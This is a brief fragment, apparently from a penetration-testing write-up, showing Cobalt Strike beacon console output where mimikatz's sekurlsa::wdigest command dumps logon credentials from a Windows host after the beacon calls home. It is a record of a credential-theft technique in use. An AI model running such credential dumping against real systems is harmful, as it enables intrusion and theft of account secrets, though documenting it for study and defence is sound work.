 beacon> wdigest
[*] Tasked beacon to run mimikatz's sekurlsa::wdigest command
[+] host called home, sent: 746571 bytes
[+] received output:
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-U87RG793C7R$
Domain : ZXQ
Logon Server : (null)
Logon Time : 2021/4/1 23:01:13
SID : S-1-5-20
wdigest :
* Username : WIN-U87RG793C7R$
* Domain : ZXQ
* Password : (null)
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2021/4/1 23:01:13
SID : S-1-5-19
wdigest :
* Username : (null)